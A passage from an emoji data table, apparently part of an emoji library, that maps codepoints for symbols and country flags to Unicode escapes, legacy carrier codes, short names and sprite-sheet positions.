		"00a9-fe0f":[["\u00A9\uFE0F","\u00A9"],"\uE24E","\uDBBA\uDF29",["copyright"],0,12,7,0],
		"00ae-fe0f":[["\u00AE\uFE0F","\u00AE"],"\uE24F","\uDBBA\uDF2D",["registered"],0,13,7,0],
		"1f004":[["\uD83C\uDC04"],"\uE12D","\uDBBA\uDC0B",["mahjong"],0,14,15,0],
		"1f0cf":[["\uD83C\uDCCF"],"","\uDBBA\uDC12",["black_joker"],0,15,15,0],
		"1f170-fe0f":[["\uD83C\uDD70\uFE0F","\uD83C\uDD70"],"\uE532","\uDBB9\uDD0B",["a"],0,16,15,0],
		"1f171-fe0f":[["\uD83C\uDD71\uFE0F","\uD83C\uDD71"],"\uE533","\uDBB9\uDD0C",["b"],0,17,15,0],
		"1f17e-fe0f":[["\uD83C\uDD7E\uFE0F","\uD83C\uDD7E"],"\uE535","\uDBB9\uDD0E",["o2"],0,18,15,0],
		"1f17f-fe0f":[["\uD83C\uDD7F\uFE0F","\uD83C\uDD7F"],"\uE14F","\uDBB9\uDFF6",["parking"],0,19,15,0],
		"1f18e":[["\uD83C\uDD8E"],"\uE534","\uDBB9\uDD0D",["ab"],0,20,15,0],
		"1f191":[["\uD83C\uDD91"],"","\uDBBA\uDF84",["cl"],0,21,15,0],
		"1f192":[["\uD83C\uDD92"],"\uE214","\uDBBA\uDF38",["cool"],0,22,15,0],
		"1f193":[["\uD83C\uDD93"],"","\uDBBA\uDF21",["free"],0,23,15,0],
		"1f194":[["\uD83C\uDD94"],"\uE229","\uDBBA\uDF81",["id"],0,24,15,0],
		"1f195":[["\uD83C\uDD95"],"\uE212","\uDBBA\uDF36",["new"],0,25,15,0],
		"1f196":[["\uD83C\uDD96"],"","\uDBBA\uDF28",["ng"],0,26,15,0],
		"1f197":[["\uD83C\uDD97"],"\uE24D","\uDBBA\uDF27",["ok"],0,27,15,0],
		"1f198":[["\uD83C\uDD98"],"","\uDBBA\uDF4F",["sos"],0,28,15,0],
		"1f199":[["\uD83C\uDD99"],"\uE213","\uDBBA\uDF37",["up"],0,29,15,0],
		"1f19a":[["\uD83C\uDD9A"],"\uE12E","\uDBBA\uDF32",["vs"],0,30,15,0],
		"1f1e6-1f1e8":[["\uD83C\uDDE6\uD83C\uDDE8"],"","",["flag-ac"],0,31,15,0],
		"1f1e6-1f1e9":[["\uD83C\uDDE6\uD83C\uDDE9"],"","",["flag-ad"],0,32,15,0],
		"1f1e6-1f1ea":[["\uD83C\uDDE6\uD83C\uDDEA"],"","",["flag-ae"],0,33,15,0],
		"1f1e6-1f1eb":[["\uD83C\uDDE6\uD83C\uDDEB"],"","",["flag-af"],0,34,15,0],
		"1f1e6-1f1ec":[["\uD83C\uDDE6\uD83C\uDDEC"],"","",["flag-ag"],0,35,15,0],
		"1f1e6-1f1ee":[["\uD83C\uDDE6\uD83C\uDDEE"],"","",["flag-ai"],0,36,15,0],
		"1f1e6-1f1f1":[["\uD83C\uDDE6\uD83C\uDDF1"],"","",["flag-al"],0,37,15,0],
		"1f1e6-1f1f2":[["\uD83C\uDDE6\uD83C\uDDF2"],"","",["flag-am"],0,38,15,0],
		"1f1e6-1f1f4":[["\uD83C\uDDE6\uD83C\uDDF4"],"","",["flag-ao"],0,39,15,0],
		"1f1e6-1f1f6":[["\uD83C\uDDE6\uD83C\uDDF6"],"","",["flag-aq"],0,40,15,0],
		"1f1e6-1f1f7":[["\uD83C\uDDE6\uD83C\uDDF7"],"","",["flag-ar"],0,41,15,0],
		"1f1e6-1f1f8":[["\uD83C\uDDE6\uD83C\uDDF8"],"","",["flag-as"],0,42,15,0],
		"1f1e6-1f1f9":[["\uD83C\uDDE6\uD83C\uDDF9"],"","",["flag-at"],0,43,15,0],
		"1f1e6-1f1fa":[["\uD83C\uDDE6\uD83C\uDDFA"],"","",["flag-au"],0,44,15,0],
		"1f1e6-1f1fc":[["\uD83C\uDDE6\uD83C\uDDFC"],"","",["flag-aw"],0,45,15,0],
		"1f1e6-1f1fd":[["\uD83C\uDDE6\uD83C\uDDFD"],"","",["flag-ax"],0,46,15,0],
		"1f1e6-1f1ff":[["\uD83C\uDDE6\uD83C\uDDFF"],"","",["flag-az"],0,47,15,0],
		"1f1e7-1f1e6":[["\uD83C\uDDE7\uD83C\uDDE6"],"","",["flag-ba"],0,48,15,0],
		"1f1e7-1f1e7":[["\uD83C\uDDE7\uD83C\uDDE7"],"","",["flag-bb"],0,49,15,0],
		"1f1e7-1f1e9":[["\uD83C\uDDE7\uD83C\uDDE9"],"","",["flag-bd"],0,50,15,0],
		"1f1e7-1f1ea":[["\uD83C\uDDE7\uD83C\uDDEA"],"","",["flag-be"],0,51,15,0],
		"1f1e7-1f1eb":[["\uD83C\uDDE7\uD83C\uDDEB"],"","",["flag-bf"],0,52,15,0],
		"1f1e7-1f1ec":[["\uD83C\uDDE7\uD83C\uDDEC"],"","",["flag-bg"],0,53,15,0],
		"1f1e7-1f1ed":[["\uD83C\uDDE7\uD83C\uDDED"],"","",["flag-bh"],0,54,15,0],
		"1f1e7-1f1ee":[["\uD83C\uDDE7\uD83C\uDDEE"],"","",["flag-bi"],0,55,15,0],
		"1f1e7-1f1ef":[["\uD83C\uDDE7\uD83C\uDDEF"],"","",["flag-bj"],0,56,15,0],
		"1f1e7-1f1f1":[["\uD83C\uDDE7\uD83C\uDDF1"],"","",["flag-bl"],0,57,15,0],
		"1f1e7-1f1f2":[["\uD83C\uDDE7\uD83C\uDDF2"],"","",["flag-bm"],0,58,15,0],
		"1f1e7-1f1f3":[["\uD83C\uDDE7\uD83C\uDDF3"],"","",["flag-bn"],0,59,15,0],
		"1f1e7-1f1f4":[["\uD83C\uDDE7\uD83C\uDDF4"],"","",["flag-bo"],0,60,15,0],
		"1f1e7-1f1f6":[["\uD83C\uDDE7\uD83C\uDDF6"],"","",["flag-bq"],1,0,15,0],
		"1f1e7-1f1f7":[["\uD83C\uDDE7\uD83C\uDDF7"],"","",["flag-br"],1,1,15,0],
		"1f1e7-1f1f8":[["\uD83C\uDDE7\uD83C\uDDF8"],"","",["flag-bs"],1,2,15,0],
		"1f1e7-1f1f9":[["\uD83C\uDDE7\uD83C\uDDF9"],"","",["flag-bt"],1,3,15,0],
		"1f1e7-1f1fb":[["\uD83C\uDDE7\uD83C\uDDFB"],"","",["flag-bv"],1,4,15,0],
		"1f1e7-1f1fc":[["\uD83C\uDDE7\uD83C\uDDFC"],"","",["flag-bw"],1,5,15,0],
		"1f1e7-1f1fe":[["\uD83C\uDDE7\uD83C\uDDFE"],"","",["flag-by"],1,6,15,0],
		"1f1e7-1f1ff":[["\uD83C\uDDE7\uD83C\uDDFF"],"","",["flag-bz"],1,7,15,0],
		"1f1e8-1f1e6":[["\uD83C\uDDE8\uD83C\uDDE6"],"","",["flag-ca"],1,8,15,0],
		"1f1e8-1f1e8":[["\uD83C\uDDE8\uD83C\uDDE8"],"","",["flag-cc"],1,9,15,0],
		"1f1e8-1f1e9":[["\uD83C\uDDE8\uD83C\uDDE9"],"","",["flag-cd"],1,10,15,0],
		"1f1e8-1f1eb":[["\uD83C\uDDE8\uD83C\uDDEB"],"","",["flag-cf"],1,11,15,0],
		"1f1e8-1f1ec":[["\uD83C\uDDE8\uD83C\uDDEC"],"","",["flag-cg"],1,12,15,0],
		"1f1e8-1f1ed":[["\uD83C\uDDE8\uD83C\uDDED"],"","",["flag-ch"],1,13,15,0],
		"1f1e8-1f1ee":[["\uD83C\uDDE8\uD83C\uDDEE"],"","",["flag-ci"],1,14,15,0],
		"1f1e8-1f1f0":[["\uD83C\uDDE8\uD83C\uDDF0"],"","",["flag-ck"],1,15,15,0],
		"1f1e8-1f1f1":[["\uD83C\uDDE8\uD83C\uDDF1"],"","",["flag-cl"],1,16,15,0],
		"1f1e8-1f1f2":[["\uD83C\uDDE8\uD83C\uDDF2"],"","",["flag-cm"],1,17,15,0],
		"1f1e8-1f1f3":[["\uD83C\uDDE8\uD83C\uDDF3"],"\uE513","\uDBB9\uDCED",["cn","flag-cn"],1,18,15,0],
		"1f1e8-1f1f4":[["\uD83C\uDDE8\uD83C\uDDF4"],"","",["flag-co"],1,19,15,0],
		"1f1e8-1f1f5":[["\uD83C\uDDE8\uD83C\uDDF5"],"","",["flag-cp"],1,20,15,0],
		"1f1e8-1f1f7":[["\uD83C\uDDE8\uD83C\uDDF7"],"","",["flag-cr"],1,21,15,0],
		"1f1e8-1f1fa":[["\uD83C\uDDE8\uD83C\uDDFA"],"","",["flag-cu"],1,22,15,0],
		"1f1e8-1f1fb":[["\uD83C\uDDE8\uD83C\uDDFB"],"","",["flag-cv"],1,23,15,0],
		"1f1e8-1f1fc":[["\uD83C\uDDE8\uD83C\uDDFC"],"","",["flag-cw"],1,24,15,0],
		"1f1e8-1f1fd":[["\uD83C\uDDE8\uD83C\uDDFD"],"","",["flag-cx"],1,25,15,0],
		"1f1e8-1f1fe":[["\uD83C\uDDE8\uD83C\uDDFE"],"","",["flag-cy"],1,26,15,0],
		"1f1e8-1f1ff":[["\uD83C\uDDE8\uD83C\uDDFF"],"","",["flag-cz"],1,27,15,0],
		"1f1e9-1f1ea":[["\uD83C\uDDE9\uD83C\uDDEA"],"\uE50E","\uDBB9\uDCE8",["de","flag-de"],1,28,15,0],
		"1f1e9-1f1ec":[["\uD83C\uDDE9\uD83C\uDDEC"],"","",["flag-dg"],1,29,15,0],
		"1f1e9-1f1ef":[["\uD83C\uDDE9\uD83C\uDDEF"],"","",["flag-dj"],1,30,15,0],
		"1f1e9-1f1f0":[["\uD83C\uDDE9\uD83C\uDDF0"],"","",["flag-dk"],1,31,15,0],
		"1f1e9-1f1f2":[["\uD83C\uDDE9\uD83C\uDDF2"],"","",["flag-dm"],1,32,15,0],
		"1f1e9-1f1f4":[["\uD83C\uDDE9\uD83C\uDDF4"],"","",["flag-do"],1,33,15,0],
		"1f1e9-1f1ff":[["\uD83C\uDDE9\uD83C\uDDFF"],"","",["flag-dz"],1,34,15,0],
		"1f1ea-1f1e6":[["\uD83C\uDDEA\uD83C\uDDE6"],"","",["flag-ea"],1,35,15,0],
		"1f1ea-1f1e8":[["\uD83C\uDDEA\uD83C\uDDE8"],"","",["flag-ec"],1,36,15,0],
		"1f1ea-1f1ea":[["\uD83C\uDDEA\uD83C\uDDEA"],"","",["flag-ee"],1,37,15,0],
		"1f1ea-1f1ec":[["\uD83C\uDDEA\uD83C\uDDEC"],"","",["flag-eg"],1,38,15,0],
		"1f1ea-1f1ed":[["\uD83C\uDDEA\uD83C\uDDED"],"","",["flag-eh"],1,39,15,0],
		"1f1ea-1f1f7":[["\uD83C\uDDEA\uD83C\uDDF7"],"","",["flag-er"],1,40,15,0],
		"1f1ea-1f1f8":[["\uD83C\uDDEA\uD83C\uDDF8"],"\uE511","\uDBB9\uDCEB",["es","flag-es"],1,41,15,0],
		"1f1ea-1f1f9":[["\uD83C\uDDEA\uD83C\uDDF9"],"","",["flag-et"],1,42,15,0],
		"1f1ea-1f1fa":[["\uD83C\uDDEA\uD83C\uDDFA"],"","",["flag-eu"],1,43,15,0],
		"1f1eb-1f1ee":[["\uD83C\uDDEB\uD83C\uDDEE"],"","",["flag-fi"],1,44,15,0],
		"1f1eb-1f1ef":[["\uD83C\uDDEB\uD83C\uDDEF"],"","",["flag-fj"],1,45,15,0],
		"1f1eb-1f1f0":[["\uD83C\uDDEB\uD83C\uDDF0"],"","",["flag-fk"],1,46,15,0],
		"1f1eb-1f1f2":[["\uD83C\uDDEB\uD83C\uDDF2"],"","",["flag-fm"],1,47,15,0],
		"1f1eb-1f1f4":[["\uD83C\uDDEB\uD83C\uDDF4"],"","",["flag-fo"],1,48,15,0],
		"1f1eb-1f1f7":[["\uD83C\uDDEB\uD83C\uDDF7"],"\uE50D","\uDBB9\uDCE7",["fr","flag-fr"],1,49,15,0],
		"1f1ec-1f1e6":[["\uD83C\uDDEC\uD83C\uDDE6"],"","",["flag-ga"],1,50,15,0],
		"1f1ec-1f1e7":[["\uD83C\uDDEC\uD83C\uDDE7"],"\uE510","\uDBB9\uDCEA",["gb","uk","flag-gb"],1,51,15,0],
		"1f1ec-1f1e9":[["\uD83C\uDDEC\uD83C\uDDE9"],"","",["flag-gd"],1,52,15,0],
		"1f1ec-1f1ea":[["\uD83C\uDDEC\uD83C\uDDEA"],"","",["flag-ge"],1,53,15,0],
		"1f1ec-1f1eb":[["\uD83C\uDDEC\uD83C\uDDEB"],"","",["flag-gf"],1,54,15,0],
		"1f1ec-1f1ec":[["\uD83C\uDDEC\uD83C\uDDEC"],"","",["flag-gg"],1,55,15,0],
		"1f1ec-1f1ed":[["\uD83C\uDDEC\uD83C\uDDED"],"","",["flag-gh"],1,56,15,0],
		"1f1ec-1f1ee":[["\uD83C\uDDEC\uD83C\uDDEE"],"","",["flag-gi"],1,57,15,0],
		"1f1ec-1f1f1":[["\uD83C\uDDEC\uD83C\uDDF1"],"","",["flag-gl"],1,58,15,0],
		"1f1ec-1f1f2":[["\uD83C\uDDEC\uD83C\uDDF2"],"","",["flag-gm"],1,59,15,0],
		"1f1ec-1f1f3":[["\uD83C\uDDEC\uD83C\uDDF3"],"","",["flag-gn"],1,60,15,0],
		"1f1ec-1f1f5":[["\uD83C\uDDEC\uD83C\uDDF5"],"","",["flag-gp"],2,0,15,0],
		"1f1ec-1f1f6":[["\uD83C\uDDEC\uD83C\uDDF6"],"","",["flag-gq"],2,1,15,0],
		"1f1ec-1f1f7":[["\uD83C\uDDEC\uD83C\uDDF7"],"","",["flag-gr"],2,2,15,0],
		"1f1ec-1f1f8":[["\uD83C\uDDEC\uD83C\uDDF8"],"","",["flag-gs"],2,3,15,0],
		"1f1ec-1f1f9":[["\uD83C\uDDEC\uD83C\uDDF9"],"","",["flag-gt"],2,4,15,0],
		"1f1ec-1f1fa":[["\uD83C\uDDEC\uD83C\uDDFA"],"","",["flag-gu"],2,5,15,0],
		"1f1ec-1f1fc":[["\uD83C\uDDEC\uD83C\uDDFC"],"","",["flag-gw"],2,6,15,0],
		"1f1ec-1f1fe":[["\uD83C\uDDEC\uD83C\uDDFE"],"","",["flag-gy"],2,7,15,0],
		"1f1ed-1f1f0":[["\uD83C\uDDED\uD83C\uDDF0"],"","",["flag-hk"],2,8,15,0],
		"1f1ed-1f1f2":[["\uD83C\uDDED\uD83C\uDDF2"],"","",["flag-hm"],2,9,15,0],
		"1f1ed-1f1f3":[["\uD83C\uDDED\uD83C\uDDF3"],"","",["flag-hn"],2,10,15,0],
		"1f1ed-1f1f7":[["\uD83C\uDDED\uD83C\uDDF7"],"","",["flag-hr"],2,11,15,0],
		"1f1ed-1f1f9":[["\uD83C\uDDED\uD83C\uDDF9"],"","",["flag-ht"],2,12,15,0],
		"1f1ed-1f1fa":[["\uD83C\uDDED\uD83C\uDDFA"],"","",["flag-hu"],2,13,15,0],
		"1f1ee-1f1e8":[["\uD83C\uDDEE\uD83C\uDDE8"],"","",["flag-ic"],2,14,15,0],
		"1f1ee-1f1e9":[["\uD83C\uDDEE\uD83C\uDDE9"],"","",["flag-id"],2,15,15,0],
		"1f1ee-1f1ea":[["\uD83C\uDDEE\uD83C\uDDEA"],"","",["flag-ie"],2,16,15,0],
		"1f1ee-1f1f1":[["\uD83C\uDDEE\uD83C\uDDF1"],"","",["flag-il"],2,17,15,0],
		"1f1ee-1f1f2":[["\uD83C\uDDEE\uD83C\uDDF2"],"","",["flag-im"],2,18,15,0],
		"1f1ee-1f1f3":[["\uD83C\uDDEE\uD83C\uDDF3"],"","",["flag-in"],2,19,15,0],
		"1f1ee-1f1f4":[["\uD83C\uDDEE\uD83C\uDDF4"],"","",["flag-io"],2,20,15,0],
		"1f1ee-1f1f6":[["\uD83C\uDDEE\uD83C\uDDF6"],"","",["flag-iq"],2,21,15,0],
		"1f1ee-1f1f7":[["\uD83C\uDDEE\uD83C\uDDF7"],"","",["flag-ir"],2,22,15,0],
		"1f1ee-1f1f8":[["\uD83C\uDDEE\uD83C\uDDF8"],"","",["flag-is"],2,23,15,0],
		"1f1ee-1f1f9":[["\uD83C\uDDEE\uD83C\uDDF9"],"\uE50F","\uDBB9\uDCE9",["it","flag-it"],2,24,15,0],
		"1f1ef-1f1ea":[["\uD83C\uDDEF\uD83C\uDDEA"],"","",["flag-je"],2,25,15,0],
		"1f1ef-1f1f2":[["\uD83C\uDDEF\uD83C\uDDF2"],"","",["flag-jm"],2,26,15,0],
		"1f1ef-1f1f4":[["\uD83C\uDDEF\uD83C\uDDF4"],"","",["flag-jo"],2,27,15,0],
		"1f1ef-1f1f5":[["\uD83C\uDDEF\uD83C\uDDF5"],"\uE50B","\uDBB9\uDCE5",["jp","flag-jp"],2,28,15,0],
		"1f1f0-1f1ea":[["\uD83C\uDDF0\uD83C\uDDEA"],"","",["flag-ke"],2,29,15,0],
		"1f1f0-1f1ec":[["\uD83C\uDDF0\uD83C\uDDEC"],"","",["flag-kg"],2,30,15,0],
		"1f1f0-1f1ed":[["\uD83C\uDDF0\uD83C\uDDED"],"","",["flag-kh"],2,31,15,0],
		"1f1f0-1f1ee":[["\uD83C\uDDF0\uD83C\uDDEE"],"","",["flag-ki"],2,32,15,0],
		"1f1f0-1f1f2":[["\uD83C\uDDF0\uD83C\uDDF2"],"","",["flag-km"],2,33,15,0],
		"1f1f0-1f1f3":[["\uD83C\uDDF0\uD83C\uDDF3"],"","",["flag-kn"],2,34,15,0],
		"1f1f0-1f1f5":[["\uD83C\uDDF0\uD83C\uDDF5"],"","",["flag-kp"],2,35,15,0],
		"1f1f0-1f1f7":[["\uD83C\uDDF0\uD83C\uDDF7"],"\uE514","\uDBB9\uDCEE",["kr","flag-kr"],2,36,15,0],
		"1f1f0-1f1fc":[["\uD83C\uDDF0\uD83C\uDDFC"],"","",["flag-kw"],2,37,15,0],
		"1f1f0-1f1fe":[["\uD83C\uDDF0\uD83C\uDDFE"],"","",["flag-ky"],2,38,15,0],
		"1f1f0-1f1ff":[["\uD83C\uDDF0\uD83C\uDDFF"],"","",["flag-kz"],2,39,15,0],
		"1f1f1-1f1e6":[["\uD83C\uDDF1\uD83C\uDDE6"],"","",["flag-la"],2,40,15,0],
		"1f1f1-1f1e7":[["\uD83C\uDDF1\uD83C\uDDE7"],"","",["flag-lb"],2,41,15,0],
		"1f1f1-1f1e8":[["\uD83C\uDDF1\uD83C\uDDE8"],"","",["flag-lc"],2,42,15,0],
		"1f1f1-1f1ee":[["\uD83C\uDDF1\uD83C\uDDEE"],"","",["flag-li"],2,43,15,0],
		"1f1f1-1f1f0":[["\uD83C\uDDF1\uD83C\uDDF0"],"","",["flag-lk"],2,44,15,0],
		"1f1f1-1f1f7":[["\uD83C\uDDF1\uD83C\uDDF7"],"","",["flag-lr"],2,45,15,0],
		"1f1f1-1f1f8":[["\uD83C\uDDF1\uD83C\uDDF8"],"","",["flag-ls"],2,46,15,0],
		"1f1f1-1f1f9":[["\uD83C\uDDF1\uD83C\uDDF9"],"","",["flag-lt"],2,47,15,0],
		"1f1f1-1f1fa":[["\uD83C\uDDF1\uD83C\uDDFA"],"","",["flag-lu"],2,48,15,0],
		"1f1f1-1f1fb":[["\uD83C\uDDF1\uD83C\uDDFB"],"","",["flag-lv"],2,49,15,0],
		"1f1f1-1f1fe":[["\uD83C\uDDF1\uD83C\uDDFE"],"","",["flag-ly"],2,50,15,0],
		"1f1f2-1f1e6":[["\uD83C\uDDF2\uD83C\uDDE6"],"","",["flag-ma"],2,51,15,0],
		"1f1f2-1f1e8":[["\uD83C\uDDF2\uD83C\uDDE8"],"","",["flag-mc"],2,52,15,0],
		"1f1f2-1f1e9":[["\uD83C\uDDF2\uD83C\uDDE9"],"","",["flag-md"],2,53,15,0],
		"1f1f2-1f1ea":[["\uD83C\uDDF2\uD83C\uDDEA"],"","",["flag-me"],2,54,15,0],
		"1f1f2-1f1eb":[["\uD83C\uDDF2\uD83C\uDDEB"],"","",["flag-mf"],2,55,15,0],
		"1f1f2-1f1ec":[["\uD83C\uDDF2\uD83C\uDDEC"],"","",["flag-mg"],2,56,15,0],
		"1f1f2-1f1ed":[["\uD83C\uDDF2\uD83C\uDDED"],"","",["flag-mh"],2,57,15,0],
		"1f1f2-1f1f0":[["\uD83C\uDDF2\uD83C\uDDF0"],"","",["flag-mk"],2,58,15,0],
		"1f1f2-1f1f1":[["\uD83C\uDDF2\uD83C\uDDF1"],"","",["flag-ml"],2,59,15,0],
		"1f1f2-1f1f2":[["\uD83C\uDDF2\uD83C\uDDF2"],"","",["flag-mm"],2,60,15,0],
		"1f1f2-1f1f3":[["\uD83C\uDDF2\uD83C\uDDF3"],"","",["flag-mn"],3,0,15,0],
		"1f1f2-1f1f4":[["\uD83C\uDDF2\uD83C\uDDF4"],"","",["flag-mo"],3,1,15,0],
		"1f1f2-1f1f5":[["\uD83C\uDDF2\uD83C\uDDF5"],"","",["flag-mp"],3,2,15,0],
		"1f1f2-1f1f6":[["\uD83C\uDDF2\uD83C\uDDF6"],"","",["flag-mq"],3,3,15,0],
		"1f1f2-1f1f7":[["\uD83C\uDDF2\uD83C\uDDF7"],"","",["flag-mr"],3,4,15,0],
		"1f1f2-1f1f8":[["\uD83C\uDDF2\uD83C\uDDF8"],"","",["flag-ms"],3,5,15,0],
		"1f1f2-1f1f9":[["\uD83C\uDDF2\uD83C\uDDF9"],"","",["flag-mt"],3,6,15,0],
		"1f1f2-1f1fa":[["\uD83C\uDDF2\uD83C\uDDFA"],"","",["flag-mu"],3,7,15,0],
		"1f1f2-1f1fb":[["\uD83C\uDDF2\uD83C\uDDFB"],"","",["flag-mv"],3,8,15,0],
		"1f1f2-1f1fc":[["\uD83C\uDDF2\uD83C\uDDFC"],"","",["flag-mw"],3,9,15,0],
		"1f1f2-1f1fd":[["\uD83C\uDDF2\uD83C\uDDFD"],"","",["flag-mx"],3,10,15,0],
		"1f1f2-1f1fe":[["\uD83C\uDDF2\uD83C\uDDFE"],"","",["flag-my"],3,11,15,0],
		"1f1f2-1f1ff":[["\uD83C\uDDF2\uD83C\uDDFF"],"","",["flag-mz"],3,12,15,0],
		"1f1f3-1f1e6":[["\uD83C\uDDF3\uD83C\uDDE6"],"","",["flag-na"],3,13,15,0],
		"1f1f3-1f1e8":[["\uD83C\uDDF3\uD83C\uDDE8"],"","",["flag-nc"],3,14,15,0],
		"1f1f3-1f1ea":[["\uD83C\uDDF3\uD83C\uDDEA"],"","",["flag-ne"],3,15,15,0],
		"1f1f3-1f1eb":[["\uD83C\uDDF3\uD83C\uDDEB"],"","",["flag-nf"],3,16,15,0],
		"1f1f3-1f1ec":[["\uD83C\uDDF3\uD83C\uDDEC"],"","",["flag-ng"],3,17,15,0],
		"1f1f3-1f1ee":[["\uD83C\uDDF3\uD83C\uDDEE"],"","",["flag-ni"],3,18,15,0],
		"1f1f3-1f1f1":[["\uD83C\uDDF3\uD83C\uDDF1"],"","",["flag-nl"],3,19,15,0],
		"1f1f3-1f1f4":[["\uD83C\uDDF3\uD83C\uDDF4"],"","",["flag-no"],3,20,15,0],
		"1f1f3-1f1f5":[["\uD83C\uDDF3\uD83C\uDDF5"],"","",["flag-np"],3,21,15,0],
		"1f1f3-1f1f7":[["\uD83C\uDDF3\uD83C\uDDF7"],"","",["flag-nr"],3,22,15,0],
		"1f1f3-1f1fa":[["\uD83C\uDDF3\uD83C\uDDFA"],"","",["flag-nu"],3,23,15,0],
		"1f1f3-1f1ff":[["\uD83C\uDDF3\uD83C\uDDFF"],"","",["flag-nz"],3,24,15,0],
		"1f1f4-1f1f2":[["\uD83C\uDDF4\uD83C\uDDF2"],"","",["flag-om"],3,25,15,0],
		"1f1f5-1f1e6":[["\uD83C\uDDF5\uD83C\uDDE6"],"","",["flag-pa"],3,26,15,0],
		"1f1f5-1f1ea":[["\uD83C\uDDF5\uD83C\uDDEA"],"","",["flag-pe"],3,27,15,0],
		"1f1f5-1f1eb":[["\uD83C\uDDF5\uD83C\uDDEB"],"","",["flag-pf"],3,28,15,0],
		"1f1f5-1f1ec":[["\uD83C\uDDF5\uD83C\uDDEC"],"","",["flag-pg"],3,29,15,0],
		"1f1f5-1f1ed":[["\uD83C\uDDF5\uD83C\uDDED"],"","",["flag-ph"],3,30,15,0],
		"1f1f5-1f1f0":[["\uD83C\uDDF5\uD83C\uDDF0"],"","",["flag-pk"],3,31,15,0],
		"1f1f5-1f1f1":[["\uD83C\uDDF5\uD83C\uDDF1"],"","",["flag-pl"],3,32,15,0],
		"1f1f5-1f1f2":[["\uD83C\uDDF5\uD83C\uDDF2"],"","",["flag-pm"],3,33,15,0],
		"1f1f5-1f1f3":[["\uD83C\uDDF5\uD83C\uDDF3"],"","",["flag-pn"],3,34,15,0],
		"1f1f5-1f1f7":[["\uD83C\uDDF5\uD83C\uDDF7"],"","",["flag-pr"],3,35,15,0],
		"1f1f5-1f1f8":[["\uD83C\uDDF5\uD83C\uDDF8"],"","",["flag-ps"],3,36,15,0],
		"1f1f5-1f1f9":[["\uD83C\uDDF5\uD83C\uDDF9"],"","",["flag-pt"],3,37,15,0],
		"1f1f5-1f1fc":[["\uD83C\uDDF5\uD83C\uDDFC"],"","",["flag-pw"],3,38,15,0],
		"1f1f5-1f1fe":[["\uD83C\uDDF5\uD83C\uDDFE"],"","",["flag-py"],3,39,15,0],
		"1f1f6-1f1e6":[["\uD83C\uDDF6\uD83C\uDDE6"],"","",["flag-qa"],3,40,15,0],
		"1f1f7-1f1ea":[["\uD83C\uDDF7\uD83C\uDDEA"],"","",["flag-re"],3,41,15,0],
		"1f1f7-1f1f4":[["\uD83C\uDDF7\uD83C\uDDF4"],"","",["flag-ro"],3,42,15,0],
		"1f1f7-1f1f8":[["\uD83C\uDDF7\uD83C\uDDF8"],"","",["flag-rs"],3,43,15,0],
		"1f1f7-1f1fa":[["\uD83C\uDDF7\uD83C\uDDFA"],"\uE512","\uDBB9\uDCEC",["ru","flag-ru"],3,44,15,0],
		"1f1f7-1f1fc":[["\uD83C\uDDF7\uD83C\uDDFC"],"","",["flag-rw"],3,45,15,0],
		"1f1f8-1f1e6":[["\uD83C\uDDF8\uD83C\uDDE6"],"","",["flag-sa"],3,46,15,0],
		"1f1f8-1f1e7":[["\uD83C\uDDF8\uD83C\uDDE7"],"","",["flag-sb"],3,47,15,0],
		"1f1f8-1f1e8":[["\uD83C\uDDF8\uD83C\uDDE8"],"","",["flag-sc"],3,48,15,0],
		"1f1f8-1f1e9":[["\uD83C\uDDF8\uD83C\uDDE9"],"","",["flag-sd"],3,49,15,0],
		"1f1f8-1f1ea":[["\uD83C\uDDF8\uD83C\uDDEA"],"","",["flag-se"],3,50,15,0],
		"1f1f8-1f1ec":[["\uD83C\uDDF8\uD83C\uDDEC"],"","",["flag-sg"],3,51,15,0],
		"1f1f8-1f1ed":[["\uD83C\uDDF8\uD83C\uDDED"],"","",["flag-sh"],3,52,15,0],
		"1f1f8-1f1ee":[["\uD83C\uDDF8\uD83C\uDDEE"],"","",["flag-si"],3,53,15,0],
		"1f1f8-1f1ef":[["\uD83C\uDDF8\uD83C\uDDEF"],"","",["flag-sj"],3,54,15,0],
		"1f1f8-1f1f0":[["\uD83C\uDDF8\uD83C\uDDF0"],"","",["flag-sk"],3,55,15,0],
		"1f1f8-1f1f1":[["\uD83C\uDDF8\uD83C\uDDF1"],"","",["flag-sl"],3,56,15,0],
		"1f1f8-1f1f2":[["\uD83C\uDDF8\uD83C\uDDF2"],"","",["flag-sm"],3,57,15,0],
		"1f1f8-1f1f3":[["\uD83C\uDDF8\uD83C\uDDF3"],"","",["flag-sn"],3,58,15,0],
		"1f1f8-1f1f4":[["\uD83C\uDDF8\uD83C\uDDF4"],"","",["flag-so"],3,59,15,0],
		"1f1f8-1f1f7":[["\uD83C\uDDF8\uD83C\uDDF7"],"","",["flag-sr"],3,60,15,0],
		"1f1f8-1f1f8":[["\uD83C\uDDF8\uD83C\uDDF8"],"","",["flag-ss"],4,0,15,0],
		"1f1f8-1f1f9":[["\uD83C\uDDF8\uD83C\uDDF9"],"","",["flag-st"],4,1,15,0],
		"1f1f8-1f1fb":[["\uD83C\uDDF8\uD83C\uDDFB"],"","",["flag-sv"],4,2,15,0],
		"1f1f8-1f1fd":[["\uD83C\uDDF8\uD83C\uDDFD"],"","",["flag-sx"],4,3,15,0],
		"1f1f8-1f1fe":[["\uD83C\uDDF8\uD83C\uDDFE"],"","",["flag-sy"],4,4,15,0],
		"1f1f8-1f1ff":[["\uD83C\uDDF8\uD83C\uDDFF"],"","",["flag-sz"],4,5,15,0],
		"1f1f9-1f1e6":[["\uD83C\uDDF9\uD83C\uDDE6"],"","",["flag-ta"],4,6,15,0],
		"1f1f9-1f1e8":[["\uD83C\uDDF9\uD83C\uDDE8"],"","",["flag-tc"],4,7,15,0],
		"1f1f9-1f1e9":[["\uD83C\uDDF9\uD83C\uDDE9"],"","",["flag-td"],4,8,15,0],
		"1f1f9-1f1eb":[["\uD83C\uDDF9\uD83C\uDDEB"],"","",["flag-tf"],4,9,15,0],
		"1f1f9-1f1ec":[["\uD83C\uDDF9\uD83C\uDDEC"],"","",["flag-tg"],4,10,15,0],
		"1f1f9-1f1ed":[["\uD83C\uDDF9\uD83C\uDDED"],"","",["flag-th"],4,11,15,0],
		"1f1f9-1f1ef":[["\uD83C\uDDF9\uD83C\uDDEF"],"","",["flag-tj"],4,12,15,0],
		"1f1f9-1f1f0":[["\uD83C\uDDF9\uD83C\uDDF0"],"","",["flag-tk"],4,13,15,0],
		"1f1f9-1f1f1":[["\uD83C\uDDF9\uD83C\uDDF1"],"","",["flag-tl"],4,14,15,0],
		"1f1f9-1f1f2":[["\uD83C\uDDF9\uD83C\uDDF2"],"","",["flag-tm"],4,15,15,0],
